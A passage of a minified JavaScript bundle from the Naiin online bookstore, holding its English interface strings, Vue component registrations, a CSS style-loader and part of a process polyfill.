CENTER","footer_menu--payment":"Payment Methods","footer_menu--shipping":"Shipping & Delivery","footer_menu--inform-payment":"Inform payment","footer_menu--faq":"FAQ","footer_menu--unsubscribe":"Unsubscribe","footer_menu--about-us":"ABOUT US","footer_menu--about-naiin":"About Naiin","footer_menu--contact-us":"Contact and Report Issues","footer_menu--term-and-condition":"Terms & Conditions","footer_menu--privacy-policy":"Privacy Policy","footer_menu--branch":"Find a Store","footer_menu--social":"FOLLOW US","footer_menu--application":"NAIIN APPS","footer-topic--payment-option":"PAYMENT METHODS","footer-topic--shipping-service":"Shipping","footer-topic--copyright":"Naiin Bookstore - The online bookstore with the widest and best selection of books in Thailand","notice--add-cart":"Added to Cart","notice--add-wishlist":"Added to Wish List","notice--remove-wishlist":"Removed from Wish List","notice--add-shelf":"Added to Shelf successfully!","notice__detail-address":"(House No. / Village / Village No. / Alley / Road)","notice__can-edit":"(If no option is found, it can be edited)","topic--amarin-website":"Amarin Group Websites","topic--promo-code":"Naiin Promo Code","topic--subscribe":"Receive news and promotions","topic--news-activity":"News & Activities","topic--news":"News","topic--free-ebook":"Free E-Book","topic--download-app":"Download App","topic--all":"All","topic--best-sellers":"Best Sellers","topic--new-arrival":"New Releases","topic--recommend":"Recommended","topic--comingsoon":"Coming Soon","topic--books":"Books","topic--best-sellers-books":"Best Sellers Books","topic--new-arrival-books":"New Release Books","topic--recommend-books":"Recommended Books","topic--books-recommendations":"Your Books Recommendations","topic--comingsoon-books":"Coming Soon Books","topic--best-sellers-nonbooks":"Best Sellers","topic--new-arrival-nonbooks":"New Release","topic--recommend-nonbooks":"Recommended","topic--review-of-books-worth-reading":"Review of books worth reading","topic--review-of-ebooks-worth-reading":"Review of e-books worth reading","topic--ebooks":"E-Books","topic--free-ebooks":"Free E-Books","topic--best-sellers-ebooks":"Best Sellers E-Books","topic--new-arrival-ebooks":"New Release E-Books","topic--recommend-ebooks":"Recommended E-Books","topic--ebooks-recommendations":"Your E-Books Recommendations","topic--comingsoon-ebooks":"Coming Soon E-Books","topic--promotion":"Promotions","topic--preorder":"Pre-Order","topic--book-categories":"Book Categories","topic--interesting-book-categories":"Popular Books Categories","topic--interesting-ebook-categories":"Popular E-Books Categories","topic--publisher":"Publishers","topic--author":"Authors","topic--register-social":"Register with Social","topic--register-email":"Register with Email","topic--create-account":"Create Account","topic--connect-naiin":"Connecting to Naiin Store Membership Account","topic--connect-account":"Account linking (Once linked, you can log in with this account)","topic--billing-address":"Billing Address","topic--shipping-address":"Shipping Address","topic--edit-myaccount":"Edit My Account","topic--home-page":"Home","topic--magazine":"Magazines","topic--emagazine":"E-Magazines","topic--nonbook":"Lifestyle and Gifts","topic--Rating":"Rating","topic--order-summary":"Order Summary","topic--delivery":"Delivery","topic--receipt-address":"Receipt address","topic--want-delete-address":"Do you want to delete this address?","topic--thank-you-for-order":"Thank you for your order with www.naiin.com","topic--order-details-for-order":"Order No.","topic--search-results":"Search results","topic--related-products":"Related products","topic--description":"Description","topic--tableofcontents-products":"Table Of Contents","topic--preface-products":"Preface","topic--backcovercontents-products":"BackCover Contents","topic--editorialreview-products":"Editorial Review","topic--publisherreview-products":"Publisher Review","topic--specialpromotions-products":"Special Promotions","topic--back issue":"Back issue","topic--naiin-branches":"Naiin Stores","topic--naiin-store":"Naiin Stores","topic--others-news":"Others News & Activities","topic--others-promotions":"Others Promotions","topic--others-bookmate-review":"Others Bookmate Review","topic--faq-help":"FAQ / Help","topic--select":"Select","topic--select-product":"Select Product","topic--order-details":"Order Description","topic--request-tax-invoice":"Request a Receipt/e-Tax Invoice","topic--tax-invoice-address":"Receipt/Tax Invoice Address","topic--search-history":"Search History","topic--profile-picture":"Profile Picture","topic--register-naiin":"Naiin Member Registration","topic--update-member":"Update information","topic--is-your-account":"Is this your account?","button--send":"Send","button--view-all":"View all","button--read-more":"Read more","button--view-more":"View More","button--view-less":"View Less","button--signin-with":"Sign in with","button--register":"Register","button--use-new-information":"Use New Information","button--yes-verify-identity":"Yes, Verify your information","button--no-continue-registration":"No, Use New Information","button--agree":"Agree","button--decline":"Disagree","button--add":"Add","button--change":"Change","button--edit":"Edit","button--add-shipping-address":"Add Shipping Address","button--add-billing-address":"Add Billing Address","button--apply-billing-address":"Apply","button--buy-all":"Buy All","button--clear-all-filter":"Clear all filters","button--delete":"Delete","button--delete-all":"Delete all","button--clear-all-filters":"Clear all filters","button--proceed-purchase":"Proceed with purchasing","button--additional-buy":"Continue Shopping","button--click-to-select":"Click to select","button--apply":"Apply","button--confirm-order":"Confirm order","button--cancel":"Cancel","button--ok":"OK","button--favorite-branch":"Save as Favorite","button--back-to-shipping-address-page":"Back to Shipping Address","button--next-step":"Next Step","button--next":"Next","button--pay-now":"Pay Now","button--change-payment":"Change Payment Method","button--proceed-to-payment":"Check Out","button--processing-payment":"Processing payment","button--back-to-chat":"Back to Chat","button--back-to-main-menu":"Back to Main menu","button--back-to-login-page":"Go to Login","button--back-to-news":"Go to News & Activities","button--back-to-promotions":"Go to Promotions","button--back-to-bookmate-review":"Go to Bookmate Reviews","button--back-to-order-history":"Go to Order History","button--write-a-review":"Write a Review","button--send-a-review":"Send Review","button--checkavailableatstores-product":"Available at stores","button--sampleread-product":"Read Sample at Naiin App","button--sampleread-book":"Read Sample","button--search":"Search","button--view-maps":"Open Maps","button--save":"Save","button--check":"Check","button--confirm":"Confirm","button--request-inform-payment":"Inform Payment","button--edit-order":"Update Order","button--setting":"Setting","button--all":"All","button--tag":"Tag","button--product-name":"Product Name","button--view-point":"View Naiin Point","button--view-coupon":"View Coupon","button--free-read":"Free Read","button--add-to-cart":"Add to Cart","label--email":"Email","label--password":"Password","label--current-password":"Current Password","label--new-password":"New  Password","label--confirm-password":"Confirm Password","label--confirm-data":"Confirm Data","label--show-password":"Show Password","label--forgot-password":"Forgot Password","label--change-password":"Change Password","label--remember-password":"Remember Password","label--set-new-password":"Set a new password","label--login":"Sign in","label--login-with-social":"or Sign in with","label--birthDate":"Date of Birth","label--mobile":"Phone Number","label--display-name":"Display name","label--display-name-note":"Display name must be between 6 and 32 characters long. It can be changed later.","label--get-news-and-promotions":"Subscribe to Naiin\'s newsletter and promotions","label--reset-password":"Reset Password","label--reset":"Reset","label--person-type":"Account Type","label--individual-person":"Individual Person","label--juristic-person":"Juristic Person","label--first-name":"First name","label--last-name":"Last name","label--company-name":"Company name","label--office-type":"Office Type","label--head-office":"Head Office","label--branch":"Store","label--country":"Country","label--address":"Address","label--subdistrict":"Sub District","label--district":"District","label--province":"Province","label--postal-code":"Postal code","label--date":"Date","label--click-buy-all":"Buy All","label--select-all":"Select All","label--sort":"Sort by","label--sort-recommended":"Sort by Recommended","label--sort-sale-price":"Sort by Price","label--sort-sale-date":"Sort by Sale Date","label--sort-product-name":"Sort by Product Name","label--sort-best-selling":"Sort by Best Seller","label--sort-best-rating":"Sort by Rating","label--sort-buy-date":"Sort by Buy Date","label--sort-publisher-name":"Sort by Publisher Name","label--sort-author-name":"Sort by Author Name","label--shipping-fee":"Delivery Fee","label--subtotal":"Sub Total","label--price-line-item":"Price","label--saved":"Saved","label--discount":"Discount","label--discount-points":"Discount (Naiin Points)","label--discount-promo":"Discount (Promo code)","label--price-total":"Total","label--note":"Note","label--branch-free-shipping":"Store Pickup (Free Shipping)","label--shipping-to-address":"Shipping to Address","label--tel":"Phone Number :","label--delivery-options":"Delivery Options","label--use-primary-address":"Set as Default Address","label--save-edited-addres":"Save current Edited Address","label--save-new-addres":"Save current Receipt Address","label__payment":"Payment Methods","label__same-delivery-address":"Same as delivery address","label--product-type":"Product Type","label--message":"Message","label--delivered-to":"Receiver","label--order-date":"Ordered date","label--shipping-cost":"Shipping Fee","label--ship-date":"Shipped Date","label--trackingnumber":"Tracking Number","label--vat":"VAT","label--payment-method":"Payment method","label--status":"Status","label--delivery-method":"Shipping Method","label--delivery-status":"Delivery Status","label--category":"Category","label--follow":"Follow","label--followed":"Followed","label--unfollow":"Unfollow","label--domestically":"Domestically","label--internationally":"Internationally","label--seemore-magazine-subscription":"See additional magazine subscription details","label--search-by-key":"Search by Product Name, Author, Publisher or Barcode","label--search-by-bookmate":"Search by product name","label--search-by-news":"Search for news and activities","label--publish-news":"Publication date","label--share":"Share","label--near-by-branch":"Store near you","label--favorite-branch":"Favorite store","label--branch-placeholder":"Search by store name, province, postal code","label--add-mobile":"Add phone number","label--change-mobile":"Change phone number","label--news-updatedby":"updated by","label--news-alreadyread":"Already read","label--no-data":"No Data","label--review-score":"Rating","label--review-numbercharacter":"Number of characters","label--review-inputreview":"Enter your review","label--inform-payment-support-browser":"Browser support Chrome, Safari, Firefox and Edge(IE)","label--inform-payment-orderNo":"Order number","label--inform-payment-amount":"Amount","label--inform-payment-channel":"Channel","label--inform-payment-frombank":"From bank","label--inform-payment-frombranch":"Branch","label--inform-payment-date":"Date","label--inform-payment-time":"Time","label--inform-payment-proofofpayment":"Proof of payment","label--inform-payment-transferto-amarin":"Transfer to: ","label--contact-company":"Amarin Book Center Co.,Ltd.","label--contact-category":"Contact and Complaint Categories","label--contact-name":"Name","label--contact-topic":"Topic","label--contact-uploadfile":"Upload file","label--membercard":"MemberCard","label--orderdetail-promocode":"PromoCode (Use for next purchase)","label--receiptcode":"Receipt Code","label--orderstatus-pending":"Pending","label--orderstatus-pending-informed":"Pending Informed","label--orderstatus-paid":"Paid","label--orderstatus-picking":"Picking","label--orderstatus-shipping":"Shipping","label--orderstatus-shipped":"Completed","label--orderstatus-delivered":"Completed","label--orderstatus-cancel":"Canceled","label--orderstatus-expired":"Expired","label--orderlist-online":"Online List","label--orderlist-offline":"Offline List","label--no-coupon-cart":"You do not have any discount coupons available for this cart","label--point-year":"Year","label--point-expired":"Expired Date","label--point-list":"Point History","label--productset":"Product Set","label--naiin-offline":"Naiin Store","label--naiin-online":"Naiin Online","label--min-transfer-point":"Minimum transfer 100 points","label--enter-point":"Enter points tranfser to","label--enter-phone-number":"Enter phone number","label--enter-country-code":"Country Code","label--cookie-desc":"This Website uses cookies Please accept our cookie policy for your best experience.","label--cookie-more":"Learn more","label--mycoupon-expired":"Expired","label--mycoupon-used":"Used","label--mycoupon-list-active":"Active","label--mycoupon-list-expired":"Expired/Used","label--transfer-point":"Tranfer Points","label--delete-account-request":"Delete Account","label--delete-account-inprogress":"This account is in the process of requesting account deletion","label--delete-account-deleted":"Deleted Account","label--consent-accept-policy":"Accept Privacy Policy","label--upload-image":"Upload image","label--delete-image":"Delete image","label--account-linked":"connected","label--gender":"Gender","error--gift-code":"Please Enter Gift Code","error--subdistrict":"Please select Sub District","error--district":"Please select District","error--province":"Please select Province","error--postal-code":"Please select Postal code","error--branch":"Please select Store","error--address":"Please select Address","error--display-name":"Please enter Display Name","error--display-name-min":"Please enter Display between 6-32 characters","error--display-name-max":"Please enter Display between 6-32 characters","error--first-name":"Please enter First Name","error--last-name":"Please enter Last Name","error--mobile":"Mobile (Please enter 10 digit phone number, digits only)","error--delivery":"Please enter Delivery","error--min-1-item":"Please select one item","error--payment":"Please select Payment","error--country":"Please select Country","error--company-name":"Please enter Company name","error--branch-number":"Please enter a 5-digit number such as xxxxx and not 00000","error--billing-tax":"Please enter the Tax Identification Number correctly.","error--all-required":"Please enter all required information.","error--validate":"Please enter the information correctly","error--validate-2":"Incorrect format","error--phone-digit":"Please enter a 10-digit phone number.","error--review-point":"Please give some rating","error--review-limit-5":"Review must be less than 5","error--store-product-not-found":"Sorry, this product was not found in the store","error--share-location":"You haven\'t shared your location yet","error--email":"Please enter email","error--email-correct":"Please enter correct email format","error--password":"Please enter password","error--confirm-password":"Please confirm password as well","error--min-password":"Please enter password of 6 characters or more","error--min-spec-password":"Password must be at least 6 characters and contain at least one letter, number, and special character","error--accept-terms":"Please accept Terms and Conditions","error--user-not-found":"Username or password is incorrect","error--login-failed":"Username or password is incorrect","error--displayname":"Please enter display name","error--birthdate":"Please enter the correct birth Date format (d/m/y)","error--type-of-person":"Please select the type of person","error--request-otp":"Found an error in requesting the OTP code. Please contact the customer service department at 0-2423-9999 ext. 6448","error--delete-account-reason":"Please select reason","error--delete-account-other":"Please specify further","error--delete-account-accept-terms":"Please choose to accept the data deletion agreement","error--topic":"Please enter topic","error--contact-description":"Please enter description","error--contact-category":"Please select category","error--required":"Please enter","error--accept-privacy-policy":"Please accept privacy policy","error--promo-code":"Please enter promo code","error--social-login-provider-not-founded":"Service Provider not found","error--social-login-provider-unable-to-connect":"Unable to connect to service provider","error--social-login-provider-email-not-share":"Unable to retrieve email information from service provider. Please enable your email rights first","error--social-login-failed":"Cannot login with social","error--avatar-required":"Please select an image","error--avatar-image":"Please select an image","error--avatar-max":"This image size must be less than 15Mb","error--phone-10-digits":"Please enter phone number 10 digits","error--contact-uploadfile-image-type":"Only .jpg, .jpeg, .png, .pdf files are supported","error--contact-uploadfile-max-size":"The file size must be less than :size","txt__changed-password-success":"The password has been changed. Please login again","txt__reset-password-success":"The password has been reset","txt__register-success":"Thank you for subscribing to www.naiin.com","txt__subscribe-email-success":"Thank you for subscribe news and activities","txt__unsubscribe-email-success":"You have already canceled receiving email. Your request to unsubscribe from receiving emails will be canceled within 24 hours","txt__register-naiin-success":"Registration successful","txt__update-naiin-success":"Information updated successfully","txt__register-naiin-success-detail":"You can inform the phone number used for registration to naiin shop","txt__register-naiin-success-receive":"To immediately receive special privileges from naiin shop","txt__register-naiin-title":"Registration to Naiin Shop","txt__register-naiin-online-title":"Register Naiin Account","txt__check-naiin-members":"Naiin Member Verification","txt__enter-phone-used-registration":"Please enter the phone number for registration","txt__enter-phone-currently-using":"Please enter the phone number","txt__or":"Or","txt__close":"Close","txt__add-promo-code":"Redeem more","txt__success":"Success!","txt__failed":"Error!","txt__thankyou":"Thank you","txt__shipping-fee":"Free Shipping","txt__terms-conditions":"Terms and Conditions","txt__subscribe-naiincom":"Interested in receiving news and promotions from naiin.com","txt__signin-with-phone":"This account can be logged in with this phone number.","txt__no-billing-address":"You don\'t have Billing addresses yet.","txt__no-shipping-address":"You don\'t have Addresses yet.","txt__if-company":"(If the head office or store are require, please specify.)","txt__tax-number":"Passport No. or Tax ID","txt__tax-number-note":"(13 digit)","txt__display":"View","txt--to":"to","txt__from":"from","txt__item":"items","txt__review":"Reviews","txt__shopping-cart":"Shopping Cart","txt__shipping":"Shipping Address","txt__product-list":"Product List","txt__unit-price":"Unit Price","txt__quantity":"Quantity","txt__amount":"Amount","txt__baht":"THB","txt__rights":"right(s)","txt__balance":"Remaining","txt__apply-discount-code":"Apply discount code","txt__apply-coupon-code":"Apply code","txt__coupon-code-description":"Condition","txt__coupon-code":"Promo Code","txt__code-period":"Code usage period","txt__apply-point":"Apply Naiin points","txt__you-have":"You have","txt__points":"Points","txt__use":"use","txt__received":"Point Receive","txt__discount-received":"Discount received","txt__not-accept-get-gift":"Not accepting free gift","txt__free-gift":"Free gift","txt__file-for-download":"File for download","txt__save":"Save","txt__saved":"saved","txt__above":"& up","txt__yourname":"Name","txt__number-of-pages":"Number of pages","txt__size":"Size","txt__file-size":"File size","txt__file-type":"File type","txt__softcover":"Soft Cover","txt__hardcover":"Hard Cover","txt__weight":"Weight","txt__barcode":"Barcode","txt__pages":"Pages","txt__previous-item":"Previous item","txt__next-item":"Next item","txt__low-stock":"Low stock","txt__available-stock":"Available","txt__amount-points-received":"Amount of points received","txt__customer-reviews":"Customer reviews","txt__no-reviews":"No reviews yet","txt__confirm-clear-cart":"Do you want to remove all items from your cart?","txt__naiin-store-member":"Naiin Store member","txt__receive-OTP":"Get OTP","txt__request-new-OTP":"Request a new OTP","txt__enter-OTP":"Enter Verification Code","txt__after-review-product":"Nong-Inn would like to thank readers for reviewing the product. Nong-Inn\'s team will quickly check. <br/>and when the review has passed the review criteria Nong-Inn will hurry to publish the review as soon as possible.","txt__after-rate-product":"Nong-Inn would like to thank readers for rating.","txt__review--quicktext-01":"Good content book","txt__review--quicktext-02":"Fun reading book","txt__review--quicktext-03":"Recommended book","txt__review--quicktext-04":"The book worth reading","txt__inform-payment-check-guest":"Please login before inform payment. Thank you","txt__inform-payment-thankyou":"The money transfer has been notified. Thank you","txt__contactus-check-guest":"Please login before contact or complain. Thank you","txt__terms-conditions-thankyou":"Thank you for accept Terms and Conditions www.naiin.com","txt__contactus-success":"Received a message from you. We will respond within 1-2 business days","txt__account":"Account","txt__please-select":"--- select ---","txt__point-received":"Receive points from purchase order no.","txt__point-used":"Use points from purchase order no.","txt__review_now":"now","txt__review_second_ago":"seconds ago","txt__review_minute_ago":"minutes ago","txt__review_hour_ago":"hours ago","txt__review_day_ago":"days ago","txt__review_month_ago":"months ago","txt__review_year_ago":"years ago","txt__second":"Seconds","txt__minute":"Minutes","txt__hour":"Hours","txt__day":"Days","txt__month":"Months","txt__year":"Years","txt__expires":"Expire","txt__no-cart":"Your Naiin Cart is empty.","txt__add_ebookshelf":"Added E-Book to bookshelf!","txt__goto_bookshelf":"Go to bookshelf","txt__book-expires":"Free to read until","txt__can-read-ebook-on":"You can read E-Books in the Naiin App or Naiin Reader App.","txt__note-e-receipt":"For customers who require a tax invoice for tax deduction purposes under the government policy, kindly select “Request Receipt/Tax Invoice” in the Check Box above and provide the necessary details for issuing the receipt/tax invoice on each occasion.","txt__system-send-code":"Your verification code is sent by SMS to","txt__request-new code":"A new code can be requested","txt__undefine":"Undefine","txt__male":"Male","txt__female":"Female","txt__already-connect-member-shopee":"You have already joined this event.","txt__enter-order-number":"Please enter order number","txt__manga":"Manga","txt__shock-sale-70":"Shock Sale Up To 70%","etc__cart-008":"The quantity of entitlements is insufficient. Please select again.","etc__cart-009":"The product you selected is in e-book/e-magazine format.","etc__cart-010":"You can read it through the Naiin application.","etc__cart-011":"Through Android or iOS mobile devices with the following download channels","etc__cart-012":"Do not copy, modifying, or engaging in any activity that violates the copyrights of the author and publisher is strictly prohibited.","etc__cart-013":"E-Book is an electronic book file and does not involve postal delivery.","etc__checkout-001":"For prompt delivery, please provide the correct phone number.","etc__checkout-002":"If there is an internal extension, please specify # followed by the extension number.","etc__checkout-003":"If there are more than 1 phone numbers, please separate them with a comma (,)","etc__checkout-004":"Domestic shipping does not require the country code (+66)","etc__checkout-005":"For international shipping, please include the plus sign (+) followed by the country code.","etc__connect-002":"Members of the Naiin website can register only one account per phone number.","etc__connect-003":"One Naiin web account can only be linked to one Naiin store membership account.","etc__connect-003-a":"(Once linked, this cannot be edited.)","etc__connect-003-b":"Link your membership accounts to receive exclusive benefits at both Naiin stores and naiin.com","etc__connect-004":"If you are unable to link your Naiin store membership, you can update your information at any Naiin store branch or contact Naiin Customer Service at 0-2423-9999 ext. 6448.","etc__connect-005":"Naiin website members can log in with this phone number.","vue--email-or-mobile":"Email or Phone Number","etc__gift-code-001":"Enter Gift Code","etc__gift-code-002":"to receive the book right away!","vue--display-name":"Display Name","auth__accept-term":"I accept the Terms of Service and Privacy Policy.","auth__subscribe":"Subscribe to Naiin\'s newsletter and promotions","password__long":"The password must be 6-32 characters long","password__one-letter":"containing at least one letter","password__one-number":"one number","password__one-special-character":"one special character such as @, #, !, %"}');var w=n(4840);n(8290);const _={};_.th=y,_.en=x;window.lang={trans:e=>{let t=document.documentElement.lang||"th";return _[t][e]||e}},r.default.use(i()),r.default.use(o.Ay),r.default.use(n(7324)),r.default.component("paginate",b()),r.default.component("vue-phone-number-input",v()),r.default.filter("formatNumber",e=>f()(e).format("0,0.00")),r.default.filter("numeral",e=>f()(e).format("0,0")),r.default.component("cart-history",()=>n.e(7726).then(n.bind(n,7726))),r.default.component("order-status-line",()=>n.e(7525).then(n.bind(n,7525))),r.default.component("cookie-popup",()=>n.e(5371).then(n.bind(n,5371))),document.getElementById("cookiePopup")&&new r.default({el:"#cookiePopup"}),r.default.component("point-history",()=>n.e(9567).then(n.bind(n,9567))),r.default.component("consent-phone-form",()=>n.e(1250).then(n.bind(n,1250))),r.default.component("check-member-offline",()=>n.e(8632).then(n.bind(n,8632))),r.default.component("consent-info-confirm",()=>n.e(1129).then(n.bind(n,1129))),r.default.component("consent-confirm",()=>n.e(6534).then(n.bind(n,6534))),r.default.component("update-web-member-consent",()=>n.e(2904).then(n.bind(n,2904))),r.default.component("consent-login",()=>n.e(2035).then(n.bind(n,2035))),r.default.component("consent-register",()=>n.e(9187).then(n.bind(n,9187))),r.default.component("header-search-form",()=>Promise.resolve().then(n.bind(n,909))),document.getElementById("vue-search")&&new r.default({el:"#vue-search"}),r.default.component("category-menu",()=>n.e(5683).then(n.bind(n,5683))),document.getElementById("category-menu")&&new r.default({el:"#category-menu"}),document.getElementById("cate-menu")&&new r.default({el:"#cate-menu"}),r.default.component("service-login",()=>n.e(3414).then(n.bind(n,3414))),r.default.component("product-list",()=>n.e(4657).then(n.bind(n,4657))),r.default.component("product-block",()=>n.e(9941).then(n.bind(n,9941))),r.default.component("product-preview-image",()=>n.e(6429).then(n.bind(n,6429))),r.default.component("wishlist-button",()=>n.e(6072).then(n.bind(n,6072))),r.default.component("product-relate",()=>n.e(3393).then(n.bind(n,3393))),r.default.component("product-set",()=>n.e(3059).then(n.bind(n,3059))),r.default.component("customer-review",()=>n.e(7840).then(n.bind(n,7840))),r.default.component("list-favor-category",()=>n.e(7207).then(n.bind(n,7207))),r.default.component("custom-block-list",()=>n.e(9516).then(n.bind(n,9516))),r.default.component("page-condition-list",()=>n.e(9396).then(n.bind(n,9396))),r.default.component("image-gallery",()=>n.e(6420).then(n.bind(n,6420))),r.default.component("copy-url",()=>n.e(6488).then(n.bind(n,6488))),r.default.component("coupon-list",()=>n.e(6603).then(n.bind(n,6603))),r.default.component("my-coupon-list",()=>n.e(614).then(n.bind(n,614))),r.default.component("receipt-address",()=>n.e(9352).then(n.bind(n,9352))),r.default.component("click-show-info",()=>n.e(6247).then(n.bind(n,6247))),r.default.component("click-verify",()=>n.e(364).then(n.bind(n,364))),r.default.component("click-swap-point",()=>n.e(1842).then(n.bind(n,1842))),r.default.component("view-book-sample",()=>n.e(9712).then(n.bind(n,9712))),r.default.component("click-follow",()=>n.e(5162).then(n.bind(n,5162))),r.default.component("click-manage-avatar",()=>n.e(5392).then(n.bind(n,5392))),r.default.component("toast",()=>n.e(9096).then(n.bind(n,9096))),r.default.component("verify-mobile",()=>n.e(5590).then(n.bind(n,5590))),r.default.component("book-vote",()=>n.e(2880).then(n.bind(n,2880))),r.default.component("profile-list-pdpa-form",()=>n.e(9787).then(n.bind(n,9787))),r.default.component("flash-sale",()=>n.e(2196).then(n.bind(n,2196))),r.default.component("progress-bar",()=>n.e(1162).then(n.bind(n,1162))),r.default.component("countdown",()=>n.e(7868).then(n.bind(n,7868))),r.default.component("review-block",()=>n.e(9944).then(n.bind(n,9944))),r.default.component("review-form",()=>n.e(9577).then(n.bind(n,9577))),r.default.component("review-message-block",()=>n.e(596).then(n.bind(n,596))),r.default.component("manage-follow",()=>n.e(3587).then(n.bind(n,3587))),r.default.component("custom-pagination",()=>n.e(5251).then(n.bind(n,5251))),r.default.component("favorite-category",()=>n.e(1224).then(n.bind(n,1224))),r.default.component("tabs-personalized",()=>n.e(2450).then(n.bind(n,2450))),document.getElementById("tabs-personalized")&&new r.default({el:"#tabs-personalized"}),r.default.component("redeem-code",()=>n.e(7188).then(n.bind(n,7188))),r.default.component("shopee-member-code",()=>n.e(8022).then(n.bind(n,8022))),r.default.component("login-v3",()=>n.e(9518).then(n.bind(n,9518))),r.default.component("register-v3",()=>n.e(8307).then(n.bind(n,8307))),r.default.component("user-consent",()=>n.e(2735).then(n.bind(n,2735))),document.getElementById("vue-user-consent")&&new r.default({el:"#vue-user-consent"}),r.default.component("change-password",()=>n.e(4512).then(n.bind(n,4512))),r.default.component("reset-password",()=>n.e(5333).then(n.bind(n,5333))),r.default.component("expires-on",()=>n.e(2272).then(n.bind(n,2272))),r.default.component("banner-list",()=>n.e(721).then(n.bind(n,721))),r.default.component("banner-triple",()=>n.e(5331).then(n.bind(n,5331))),r.default.component("banner-news",()=>n.e(7963).then(n.bind(n,7963))),r.default.component("product-category",()=>n.e(1094).then(n.bind(n,1094))),r.default.component("filter-category",()=>n.e(5828).then(n.bind(n,5828))),r.default.component("boxseo-category",()=>n.e(1208).then(n.bind(n,1208))),r.default.component("shortcut-menu",()=>n.e(7257).then(n.bind(n,9638))),r.default.directive("scroll",{inserted:function(e,t){let n=function(r){t.value(r,e)&&window.removeEventListener("scroll",n)};window.addEventListener("scroll",n)}});new r.default({el:".vue-app"});let $;r.default.component("time-picker",()=>n.e(5028).then(n.bind(n,5028))),document.getElementById("timepicker")&&new r.default({el:"#timepicker"}),r.default.component("header-search-form",n(909).default),window.ga4={checkGtagWrapped:w.fB,viewItemList:w.Hs,viewItem:w.tJ,search:w.$P,addToCart:w.bE,viewCart:w.yF,cartAddQty:w.qz,cartRemoveQty:w.tg,cartProcess:w.Kq,cartRemoveAllByProductIds:w.ID,addToWishList:w.iX,addShippingInfo:w.E2,addPaymentInfo:w.Y2,purchase:w.Ov,selectContent:w.qT,selectItem:w.mL,storeProductHistoryForGA4:w.mV,getProductHistoryForGA4:w.xR,removeProductHistoryForGA4:w.po},r.default.directive("closable",{bind(e,t,n){$=r=>{r.stopPropagation();const{handler:o,exclude:a}=t.value;let i=!1;a.forEach(e=>{if(!i){const t=n.context.$refs[e];i=t.contains(r.target)}}),e.contains(r.target)||i||n.context[o]()},document.addEventListener("click",$),document.addEventListener("touchstart",$)},unbind(){document.removeEventListener("click",$),document.removeEventListener("touchstart",$)}})},5072:(e,t,n)=>{"use strict";var r,o=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function s(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},r=[],o=0;o<e.length;o++){var a=e[o],c=t.base?a[0]+t.base:a[0],d=n[c]||0,l="".concat(c," ").concat(d);n[c]=d+1;var u=s(l),f={css:a[1],media:a[2],sourceMap:a[3]};-1!==u?(i[u].references++,i[u].updater(f)):i.push({identifier:l,updater:v(f,t),references:1}),r.push(l)}return r}function d(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t);else{var i=a(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var l,u=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function f(e,t,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(t,o);else{var a=document.createTextNode(o),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(a,i[t]):e.appendChild(a)}}function p(e,t,n){var r=n.css,o=n.media,a=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var b=null,h=0;function v(e,t){var n,r,o;if(t.singleton){var a=h++;n=b||(b=d(t)),r=f.bind(null,n,a,!1),o=f.bind(null,n,a,!0)}else n=d(t),r=p.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var o=s(n[r]);i[o].references--}for(var a=c(e,t),d=0;d<n.length;d++){var l=s(n[d]);0===i[l].references&&(i[l].updater(),i.splice(l,1))}n=a}}}},5606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,c=[],d=!1,l=-1;function u(){d&&s&&(d=!1,s.length?c=s.concat(c):l=-1,c.length&&f())}function f(){if(!d){var e=i(u);d=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function b(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new 